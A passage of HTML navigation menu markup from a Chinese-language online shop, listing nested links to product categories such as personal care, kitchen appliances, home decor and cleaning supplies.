	<li id="menu-item-726702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726702"><a href="https://searchingc.com/product-category/living/">生活用品</a></li>
	<li id="menu-item-726706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726706"><a href="https://searchingc.com/product-category/baby/">兒童產品</a></li>
	<li id="menu-item-726705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726705"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a></li>
	<li id="menu-item-726707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726707"><a href="https://searchingc.com/product-category/female/">女生專屬</a></li>
	<li id="menu-item-726712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726712"><a href="https://searchingc.com/product-category/art/">藝術玩具</a></li>
	<li id="menu-item-726708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726708"><a href="https://searchingc.com/product-category/pet/">寵物用品</a></li>
</ul>
</li>
<li id="menu-item-726692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726692"><a href="https://searchingc.com/brand-direct/">品牌直送</a>
<ul class="sub-menu">
	<li id="menu-item-879847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879847"><a href="https://searchingc.com/product-category/brand/theme/">主題專區</a>
	<ul class="sub-menu">
		<li id="menu-item-879862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879862"><a href="https://searchingc.com/product-category/brand/brand_top10/">每週 Top 10 精選</a></li>
		<li id="menu-item-879865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879865"><a href="https://searchingc.com/product-category/brand/acg/">動漫聯乘系列</a>
		<ul class="sub-menu">
			<li id="menu-item-879946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879946"><a href="https://searchingc.com/product-category/brand/acg/eva/">EVA 新世紀福音戰士</a></li>
			<li id="menu-item-879947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879947"><a href="https://searchingc.com/product-category/brand/acg/sanrio/">Sanrio 三麗鷗</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730763"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88/">香港設計</a></li>
	<li id="menu-item-730764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730764"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/">台灣設計</a>
	<ul class="sub-menu">
		<li id="menu-item-800066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800066"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">品牌直送</a></li>
	</ul>
</li>
	<li id="menu-item-730730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730730"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">居家用品</a>
	<ul class="sub-menu">
		<li id="menu-item-780784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780784"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">個人護理</a>
		<ul class="sub-menu">
			<li id="menu-item-786562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786562"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%89%83%e9%ac%9a%e5%88%80/">剃鬚刀</a></li>
			<li id="menu-item-786564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786564"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86/">口腔護理</a></li>
			<li id="menu-item-786565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786565"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81/">成人情趣用品</a></li>
			<li id="menu-item-786566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786566"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88/">溫度計/體重計/血壓計</a></li>
			<li id="menu-item-786567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786567"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86/">身體護理</a></li>
			<li id="menu-item-786568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786568"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">防疫用品</a></li>
			<li id="menu-item-786570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786570"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86/">頭髮護理</a></li>
		</ul>
</li>
		<li id="menu-item-786547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786547"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/">客廳/ 臥室</a>
		<ul class="sub-menu">
			<li id="menu-item-786571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786571"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81/">其他客廳/ 臥室用品</a></li>
			<li id="menu-item-786572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786572"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2/">冷氣機空氣濾網</a></li>
			<li id="menu-item-786573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786573"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad/">坐墊 / 枕頭</a></li>
			<li id="menu-item-786574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786574"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d/">家居收納</a></li>
			<li id="menu-item-786575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786575"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81/">寢室用品</a></li>
			<li id="menu-item-786576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786576"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6/">影音線材/配件</a></li>
			<li id="menu-item-786577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786577"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e6%a1%8c%e5%ad%90-%e5%87%b3/">桌子/凳</a></li>
			<li id="menu-item-786578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786578"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7/">燈/燈泡/燈具</a></li>
		</ul>
</li>
		<li id="menu-item-786548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786548"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/">室內佈置</a>
		<ul class="sub-menu">
			<li id="menu-item-786580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786580"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae/">其他室内佈置</a></li>
			<li id="menu-item-786581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786581"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%9c%b0%e5%a2%8a/">地墊</a></li>
			<li id="menu-item-786582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786582"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86/">時鐘/日曆</a></li>
			<li id="menu-item-786583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786583"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6/">相架/電子相架</a></li>
			<li id="menu-item-786584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786584"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a0%9f%e7%87%ad/">蠟燭</a></li>
			<li id="menu-item-786585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786585"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad/">裝飾擺設</a></li>
			<li id="menu-item-786586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786586"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81/">香氛用品</a></li>
		</ul>
</li>
		<li id="menu-item-786549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786549"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/">家品傢俱</a>
		<ul class="sub-menu">
			<li id="menu-item-786587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786587"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81/">儲物及收納物品</a></li>
			<li id="menu-item-786588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786588"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91/">家用工具/五金</a></li>
		</ul>
</li>
		<li id="menu-item-786550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786550"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">家居清潔</a>
		<ul class="sub-menu">
			<li id="menu-item-786590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786590"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">其他家居清潔用品</a></li>
			<li id="menu-item-786591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786591"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">吸塵機/掃地機器人</a></li>
			<li id="menu-item-786592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786592"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%9e%83%e5%9c%be%e6%a1%b6/">垃圾桶</a></li>
			<li id="menu-item-786593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786593"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81/">清潔工具/用品</a></li>
			<li id="menu-item-786594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786594"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">滅蟲/ 驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786551"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/">小型家電及配件</a>
		<ul class="sub-menu">
			<li id="menu-item-786595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786595"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb/">其他小型家電</a></li>
			<li id="menu-item-786596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786596"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%8a%a0%e6%bf%95%e5%99%a8/">加濕器</a></li>
			<li id="menu-item-786598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786598"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88/">小夜燈/ 觸控燈</a></li>
			<li id="menu-item-786599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786599"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8a%bd%e6%bf%95%e6%a9%9f/">抽濕機</a></li>
			<li id="menu-item-786600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786600"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81/">按摩/ 舒壓用品</a></li>
			<li id="menu-item-786601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786601"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%9a%96%e9%a2%a8%e6%a9%9f/">暖風機</a></li>
			<li id="menu-item-786602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786602"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%86%a8%e8%a1%a3%e6%a9%9f/">熨衣機</a></li>
			<li id="menu-item-786603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786603"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">空氣净化機</a></li>
			<li id="menu-item-786604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786604"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f/">超聲波清洗機</a></li>
			<li id="menu-item-786605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786605"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f/">迷你洗衣機</a></li>
			<li id="menu-item-786606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786606"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a2%a8%e7%ad%92/">風筒</a></li>
			<li id="menu-item-786607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786607"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a6%99%e8%96%b0%e6%a9%9f/">香薰機</a></li>
		</ul>
</li>
		<li id="menu-item-786552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786552"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/">廚房</a>
		<ul class="sub-menu">
			<li id="menu-item-786608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786608"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81/">其他廚房電器/用品</a></li>
			<li id="menu-item-786609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786609"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e5%85%b7/">廚具</a></li>
			<li id="menu-item-786611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786611"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d/">廚房收納</a></li>
			<li id="menu-item-786612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786612"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f/">果汁機/豆漿機/破壁機</a></li>
			<li id="menu-item-786613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786613"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90/">蒸爐/烤箱/微波爐</a></li>
			<li id="menu-item-786615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786615"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7/">量度工具</a></li>
			<li id="menu-item-786616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786616"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b/">電烤盤/電鍋/氣炸鍋</a></li>
			<li id="menu-item-786617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786617"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f/">電熱水壺/飲水機</a></li>
			<li id="menu-item-786618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786618"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2/">電飯煲/壓力煲</a></li>
		</ul>
</li>
		<li id="menu-item-786553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786553"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/">彩妝/護膚產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786629"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e5%8c%96%e5%a6%9d%e9%8f%a1/">化妝鏡</a></li>
